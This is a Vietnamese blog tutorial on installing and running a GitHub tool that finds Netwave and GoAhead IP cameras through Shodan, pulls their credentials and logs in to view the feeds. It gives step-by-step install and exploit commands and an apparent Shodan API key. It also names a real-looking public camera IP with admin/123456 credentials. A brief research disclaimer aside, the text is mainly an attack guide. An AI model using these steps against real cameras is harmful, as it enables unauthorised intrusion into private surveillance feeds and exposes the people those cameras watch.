Trong bài “Bài tập: Dùng ZoomEye truy cập Camera bị lỗ hổng CVE-2018-9995“chúng ta có thể dễ dàng tìm thấy nhiều Camera vẫn còn lỗ hổng chưa vá. Tuy nhiên vẫn còn một Tool có tên Netwave-GoAhead Exploit giúp tìm một dạng Camera an ninh có lỗng hổng khác.

Giới thiệu về Tool

Tool này được bạn Kien Quoc tạo ra và phát triển. Tool có chức năng chính là tìm IP và check 2 loại Camera là Netware IP và GoAhead xem có lỗ hổng nào không. Từ đó xâm nhập vào camera và xem camera thông qua Trình duyệt của bạn.

Hướng dẫn cách sử dụng Netwave-GoAhead Exploit

Lưu ý: bài viết mang tính chất nghiên cứu, nghiêm cấm sử dụng vào mục đích bất hợp pháp. Trường hợp phát hiện Camera bị lỗ hổng, hãy báo ngay cho chủ nhà để nhanh chóng được khắc phục.

Cài đặt tool

Bước 1: Anh em Update Linux của anh em và cài Python 3 và Pip 3 cho mình nhé

sudo apt updatesudo apt install Python3.9.6

(bản mới nhất từ khi ra bài viết này là 3.9.6. các bạn có thể check trên trang chủ của Python nhé!)sudo apt-get updatesudo apt-get -y install python3-pip

Bước 2: Cài đặt Netware-GoAhead Exploit tool

sudo git clone https://github.com/kienquoc102/Netwave-GoAhead-Exploits

Bước 3: Vô file và cài đặt các gói cần thiết

cd Netwave-GoAhead-Exploits

pip3 install -r ./related.txt

Đăng kí tài khoản trong Shodan.io

Shodan.io là 1 công cụ tìm kiếm cho phép người dùng tìm các loại máy tính cụ thể được kết nối với internet bằng nhiều bộ lọc khác nhau. Trong bài này, Shodan dóng vai trò như công cụ tìm và lọc ip cho mình xem ip nào có thể tấn công được.

Bước 1: Vào Shodan.io tại đây

Bước 2: Chọn SIGN UP NOW

Bước 3: Chọn Register ở góc trên

Bước 4: Nhập thông tin đăng nhập

Bước 5: Vào mail Xác minh với Shodan.io

Bước 6: Vào trang account.shodan.io tại đây.

Chú ý tới API key nhé

Tìm Camera có lỗ hổng bằng Shodan API key

Nhập câu lệnh sau đây

python3 exploit.py -b 2 -v --shodan [nhập cái API key của shodan vào đây]

Ví dụ của mình sẽ là

python3 exploit.py -b 2 -v --shodan rrgYhgIMtnrPtfKdiVvWKtyQyY94goA0

Nó sẽ chạy như sau

Nhiệm vụ các bạn chỉ cần chờ khi nó ra kết quả như vậy



Bây giờ mình sẽ thử đăng nhập vào địa chỉ ip 181.56.97.61 với port 80 xem sao

Nó sẽ bắt nhập tên tài khoản và mật khẩu. Chỉ cần dựa theo những gì tool báo

Ví dụ của cái này sẽ là

- Username: admin

- Password: 123456

Kết quả

Đôi khi bạn sẽ gặp 1 số trường hợp như này

[+]The ip:192.168.120.1,port:81,username:Location: /admin (Example IP)[+]The ip:192.168.120.1,port:81,password:<meta name="generator" content="vBulletin 5.5.4" />

Đối với cái ip này bạn bỏ giúp mình nhé bởi vì nó không phải Địa chỉ IP của Camera

Truy cập Camera sử dụng IP có sẵn

Với 1 địa chỉ IP có sẵn port

Các bạn chạy cho mình câu lệnh sau

python3 exploit.py -b 1 -i [IP:PORT] -v

Theo ví dụ, Mình có

python3 exploit.py -b 1 -i 192.168.1.5:80 -v

Trong đó

Địa chỉ IP là 192.168.1.5

Port là 80

Với IP list có port

Các bạn sử dụng cho mình câu lệnh sau

python3 exploit.py -b 2 -l iplist.txt -v

Trong đó

iplist.txt là file chứa địa chỉ ip dưới dạng: [IP:PORT]

Ví dụ: 192.168.1.5:80

IP mục tiêu : 192.168.1.5

Port nhắm tới: 80

Đối với cách này sẽ dễ dàng tấn công vào địa chỉ mà mình đã biết hoặc là bạn có sẵn IPlist thì sử dụng cách sau để check là 1 cách rất hiệu quả. sử dụng Shodan cũng được nhưng nó sẽ check của nhiều ip lạ đã được public trên mạng.

Vậy là mình vừa hướng dẫn xong về cách tìm và tấn công camera với công cụ Python. Nếu có bài viết nào hay, đừng ngần ngại gửi đóng góp bài viết về email [email protected], bên mình sẽ biên tập và đăng bài nhé. Xem thêm: Bài tập: Dùng ZoomEye Tìm Camera bị lỗ hổng CVE-2018-9995 tại đây.